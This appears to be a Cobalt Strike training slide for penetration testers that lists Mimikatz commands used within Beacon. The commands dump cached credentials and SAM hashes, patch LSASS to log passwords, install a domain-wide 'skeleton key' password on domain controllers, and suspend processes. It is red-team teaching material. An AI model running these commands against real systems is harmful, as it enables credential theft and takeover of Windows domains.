 Mimikatz in Beacon

| Command | What? |
|---|---|
| !lsadump::cache | Dump Cached Credentials |
| !lsadump::sam | Dump Local User Account Password Hashes |
| misc::cmd | Re-enable command shell [if disabled in registry] |
| !misc::memssp | Patch LSASS to log credentials after authentication see: c:\windows\system32\mimilsa.log |
| misc::skeleton | [For DCs only] patch LSASS to make 'mimikatz' password work for all users on the domain. |
| process::suspend [pid] | Suspend a process |
| process::resume [pid] | Resume execution of a process |

More documentation at: https://github.com/gentilkiwi/mimikatz/wiki

COBALT STRIKE
ADVANCED THREAT TACTICS FOR PENETRATION TESTERS